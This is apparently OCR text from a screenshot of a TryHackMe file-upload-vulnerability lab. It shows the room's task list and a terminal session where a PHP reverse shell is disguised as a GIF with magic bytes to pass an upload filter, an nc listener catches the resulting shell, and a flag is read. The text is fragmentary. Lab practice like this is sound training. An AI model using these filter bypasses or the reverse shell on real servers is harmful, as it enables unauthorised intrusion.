 wser-Based
List of file signatures - Wikiped
https://tryhackme.com/room/uploadvulns
Task 7 Bypassing Client-Side Filtering
Task 8 Bypassing Server-Side Filtering: File Extensions
Task 9 Bypassing Server-Side Filtering: Magic Numbers
Task 10 Example Methodology
Task 11 Challenge
It's challenge time!
Download Task Files
Head over to jewel.uploadvulns.thm.
Take what you've learned in this room and use it to get a shell on this machine. As per usual,
your flag is in /var/www/. Bear in mind that this challenge will be an accumulation of
everything you've learnt so far, so there may be multiple filters to bypass. The attached
wordlist might help. Also remember that not all webservers have a PHP backend...
If you need a help, there are a series of hints here.
Additionally, there is a full video walkthrough available for this challenge here.
Applications Places System Fri 20 Oct, 23:11
Woop woop! Your answer is correct.
magic.uploadvulns.thm/g
root@ip-10-10-11-210: ~
File Edit View Search Terminal Tabs Help
TryHackMe | L
root@ip-10-10-11-210: ~
root@ip-10-10-11-210: ~
It looks like
GIF87a WARN
Unpacking ncurses-hexedit (0.9.7+orig-3) ...
Setting up ncurses-hexedit (0.9.7+orig-3) ...
Processing triggers for install-info (6.5.0.dfsg.1-2) ...
Processing triggers for man-db (2.8.3-2ubuntu0.1) ...
root@ip-10-10-11-210:~# hexeditor php-reverse-shell.php
root@ip-10-10-11-210:~# file php-reverse-shell.php
php-reverse-shell.php: GIF image data, version 87a, 15370 x 28735
root@ip-10-10-11-210:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.46.223 57084 received!
Linux 94d79a333b8d 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39
20 x86_64 x86_64 x86_64 GNU/Linux
22:11:02 up 40 min, 0 users, load average: 2.04, 1.28, 0.74
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /var/www/
$ ls
flag.txt
html
$ cat flag.txt
THM{MWY5ZGU4NzE0ZDlhNjE1NGM4ZThjZDJh}
$ ^C
root@ip-10-10-11-210:~#
THM AttackBox
1h 19m 14s
Type here to search
95%
84°F Sunny
6:11 PM
10/20/2023
21